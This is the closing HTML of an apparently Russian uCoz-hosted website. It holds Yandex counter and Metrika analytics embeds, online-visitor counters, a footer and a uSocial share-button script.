 <a href="https://webmaster.yandex.ru/siteinfo/?site=asbest-grin.ru"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?asbest-grin.ru&theme=light&lang=ru"/></a>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=90964893&amp;from=informer" target="_blank" rel="nofollow"> <img src="https://informer.yandex.ru/informer/90964893/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="90964893" data-lang="ru"/> </a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(90964893, 'init', {webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}, accurateTrackBounce:true, trackLinks:true}); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> 
 <hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <!-- <copy> -->drug6307 &copy; 2009-2026<!-- </copy> --> <br>
 </div>
 </div>
</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1181/ui.js"></script>
 
<div style="display:none">

</div>
</body>
</html><!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="efbc7ca17aae2e0484a71807c5133a34" data-type="share" data-options="round-rect,style1,bottom,bg,slide-down,size48,eachCounter1,counter0" data-social="vk,fb,gPlus,twi,ok,spoiler" data-mobile="vi,wa"></div>
<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.22549 (s743) -->